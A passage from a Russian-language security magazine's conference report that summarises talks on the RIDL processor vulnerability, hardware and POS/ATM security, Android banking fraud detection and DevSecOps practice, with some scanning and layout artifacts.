каналам. Реальное защищенное устройство не получится взломать без специализированной лаборатории и оборудования стоимостью в лесятки миллионов рублей — но таких устройств меньшинство.

#### **Золотой век аппаратных закладок**

RIDL указывает на систематические ошибки безопасности в процес‐ сорах Intel, продолжая тренд Meltdown и Spectre и уменьшая количество условий, необходимых для успешной атаки

или невозможно

**Hardware** 

Масштабные аппаратные уязвимости остаются даже в критических системах (о чем, в частности, рассказывал на Hardware.Zone Борис Савков в докладе о безопасности промышленных систем управления). Отчасти это объясняется трудоемкостью исследований в этой сфере: необходимое оборудование и документация не всегда доступны, информации мало. Тем важнее оказыва‐ ется каждая находка, которая упрощает работу специалистов.



Члены исследовательской группы VUSec Себастьян Остерлунд и Стефан ван Шейк выступили на первом треке с докладом [по уязвимости](https://www.youtube.com/watch?v=baXY8NezHE0) RIDL (Rogue Inflight Data Load), полностью ломающей модель безопасности современных процессоров. Разработчики приложений, обрабатывающих критически важную информацию, рассчитывают, что непривилегированные процессы не смогут украсть конфиденциальные данные (пароли, счета, суммы) из их приложений или со страниц сайта.

Обнаруженный исследователями метод позволяет вредоносному процес‐ су красть почти любые данные, обрабатываемые на компьютере. Хватит и одной вкладки в браузере, в которой открыт недоверенный сайт или запущена реклама. Уязвимость относится к классу спекулятивных самых серьезных для всех процессоров.

## **CONCLUSION**

- Spectre and Meltdown, just one mistake?
- New class of speculative execution attacks
- Many more buffers other than caches to leak from
- Does not rely on addresses  $\Rightarrow$  hard to mitigate
- Across security domains, and in the browser

#### Себастьян Остерлунд и Стефан ван Шейк, VUSec «RIDL: Rogue In-flight Data Load»

Среднее время появления эксплоита в публичном доступе с 2006 по 2017 год сократилось на 93%. Нужно активнее вовлекать раз‐ работчиков в вопросы безопасности

Пример конкретного правила, которое поможет воплотить в жизнь этот принцип, предложил Сергей Шекян из Shape Security. Он призвал продуктовые команды при решении проблем ориентироваться на спецификации и стан‐ дарты, а не начинать с костылей со Stack Overflow: «Совет читать специфи‐ кации звучит банально, но ведь никто не обращается к WHATWG или даже MSN, когда возникают вопросы, — помнят зубодробительный юридический язык старых стандартов. Но сегодня спецификации составляют лучше, и они выглядят как понятные алгоритмы. Лучше воспользоваться ими, чем сразу писать обходное решение и создавать потенциальные уязвимости».

Об интересном подходе к обеспечению безопасности продуктов, встро‐ енном в общую систему безопасности, [рассказал](https://www.youtube.com/watch?v=cVc96QEqS08) Дмитрий Десятков, CISO Wrike. Команда Wrike организовала корпоративные процессы продуктовой безопасности на базе своего флагманского продукта — системы управления проектами. Успешные шаблоны решения внутренних задач по безопасности позже становятся доступны пользователям Wrike, тем самым делая продукт более конкурентоспособным.

Эту новую роль безопасности в привлечении клиентов Дмитрий отметил отдельно: «Частным лицам и особенно корпорациям важно, чтобы их данные и активы были защищены. Поэтому сегодня для компаний, которые создают приложения и программные продукты, вложения в безопасность их разработ‐ ки превращаются из статьи затрат в статью доходов».

## SDLC, Application Security and Product Security



- **Business Logic**
- Interrelation between components
- External and Enterprise Context
- User behaviour

#### Дмитрий Десятков, Wrike «Новый взгляд на продуктовую безопасность»

Безопасность эволюционирует вместе с продуктом и постепенно становится бизнес-функцией

Одной такой находке был посвящен доклад экспертов по безопасности в Positive Technologies Максима Горячего и Марка Ермолова. Они обнаружили полноценный логический анализатор для устройств Intel и подробно рассказали про особенности взаимодействия с ним. Используя их наработки, исследователи смогут взглянуть на внутреннее устройство современных плат форм Intel, отлаживать работу компонентов системы на самом низком уровне. Это кардинальным образом изменит подход к поиску новых уяз‐ вимостей на уровне микроархитектуры.





Качественный структурированный обзор по атакам на Android‐приложения через IPC подготовил Егор Богомолов из Wallarm: его презентацией можно пользоваться как мануалом для начинающих пентестеров. А [выступление](https://www.youtube.com/watch?v=ItQKWj8dV8I) Омара Ганиева, CEO DeteAct, поможет систематизировать подход к сканиро‐ ванию приложений и избежать человеческих ошибок при выстраивании рабочего процесса.

Но и хорошо исследованные элементы компьютерной архитектуры могут ока‐ заться небезопасными. Артем Шишкин, эксперт из команды STORM (Strategic Offensive Research & Mitigations), показал, какие проблемы возникают из-за неправильных настроек блока управления памятью. В докладе он привел распространенные ошибки при построении таблиц страниц и продемонстри‐ ровал, что упускают современные операционные системы в плане безопас‐ ности маппинга виртуальной памяти.

Даже в финансовой отрасли, где безопасности уделяется особенно много внимания, к защищенности устройств остаются вопросы. На Finance.Zone Алексей Стенников, руководитель группы анализа аппаратных средств из Positive Technologies, указал на болевые точки POS‐терминалов, в числе которых незакрытые аппаратные интерфейсы для отладки и альтернативные прошивки в открытом доступе.

Несколько докладчиков Finance.Zone затронули актуальную тему противостояния кибермошенникам в сфере банкинга и финансов.

Борис Иванов, специалист по расследованию компьютерных инцидентов, познакомил слушателей с опытом BI.ZONE в выявлении зараженных Android‐ устройств. Из‐за популярности этих девайсов на них нацелено большинство вредоносных программ для смартфонов, и каждое семейство таких программ заражает в среднем 7400 устройств в неделю. После заражения смартфона мошенники получают в том числе доступ к интернет‐банку и переводят средс‐ тва жертвы на свои счета.

Сергей Вельц, CTO и один из основателей Cybertonica, дал детальные рекомендации, как создать систему транзакционного фрод‐мониторинга. Опираясь на шестилетний опыт противодействия фроду, Сергей рассказал об основных угрозах для банка-эквайера, а также требованиях к программной реализации разрабатываемой системы. Он подчеркнул, что машинное обучение в этой сфере реализовать трудно: процессы нестационарны, акту‐ альных тестовых данных мало, и они быстро устаревают, из‐за чего сложно провести разметку.

Кроме того, фрод-аналитикам придется осваивать дополнительную профильную область, чтобы вносить корректировки в модели, которые трудно интерпретиро вать. В продвинутых системах фрод‐мониторинга дополнитель‐ ными источниками для анализа аномального поведения служат Threat Intelli‐ депсе и цифровые отпечатки устройств.

А Ольга и Алексей Осиповы из Kaspersky Lab в рассказе о [банкоматах](https://www.youtube.com/watch?v=Q5q81PFFiAM) напомнили, что не все уязвимости объясняются несовершенством архитек‐ туры, — проблемы безопасности возникают и из-за халатности тех, кто должен обслуживать устройство.



Программно-аппаратные атаки сравнительно сложны, но сегодня многие факторы повышают их привлекательность для киберпреступников как в тра‐ диционных областях (банкоматы, промышленные системы), так и в новых (интернет вещей, облачные инфраструктуры). Лейтмотивом многих выступле‐ ний поэтому был призыв внедрить практики кибербезопасности в разработку аппаратной части системы, как это несколько десятилетий назад сделали разработчики программной части.

Отдельная задача — учесть в системе требования всех регулирующих органов. Появившееся в России и Европе строгое законодательство по защите персональных данных разрабатывалось без оглядки на потребности фрод‐аналитиков — нужно приложить усилия, чтобы найти баланс между положениями ФЗ‐152 или GDPR и необходимостью использовать информа‐ цию о поведении пользователей.

#### **Безопасность при ложений — ответственность каждого** Безопасность программных продуктов обсуждалась на отдельном треке —

AppSec.Zone. Keynote-спикером зоны [выступил](https://www.youtube.com/watch?v=ZndetW4BR_s) Марк Миллер, евангелист направления DevSecOps и один из организаторов конференции DevSecOps Days. Он рас‐ смотрел эволюцию DevOps, отметив, что стремительное ускорение жизненного цикла программных продуктов сопровождается увеличением скорости разработки эксплоитов для новых уязвимостей и кардинальным сокращением времени до их появления в публичном доступе — с 45 до 3 дней. При этом противостояние атакующих и разработчиков начинает упираться не только в возможности автоматизации, но и в человеческий фактор.

По мнению Марка, разумной стратегией в текущих условиях будет чаще проводить тестирования, активно внедрять автоматизацию и помнить, что в конечном счете многое определяют правильные привычки и культура, а не инструменты: «Каждый должен отвечать за безопасность, не только команда по безопасности. Безопасность нельзя добавить к продукту в самом конце она закладывается изначально».



#### Марк Миллер, Sonatype «Making the Case for DevSecOps»

Технический эксперт Checkmarx Леон Майстер очертил сферы, в которых тех‐ нологии машинного обучения смогут упростить жизнь специалистам по кибербезопасности. Например, современные анализаторы группируют найденные уязвимости по уровню их критичности, а обученный алгоритм может дополнить эту оценку «уровнем уверенности» анализатора в каждой уязвимости. Подобные подсказки помогут специалистам приоритизировать задачи и выиграть время при работе с множеством продуктов на высоких ско‐ ростях.

## **О борьбе со злоумышленни ками**

Специалисты по кибербезопасности построили виртуальную ферму An‐ droid-устройств, чтобы имитировать зараженных клиентов. Когда злоумышленники пытаются украсть у них деньги, к экспертам попадают реквизиты, связанные с фродом. В дальнейшем эти данные помогают вычислять зараженные устройства реальных пользователей, а банкам — выявлять мошеннические транзакции.



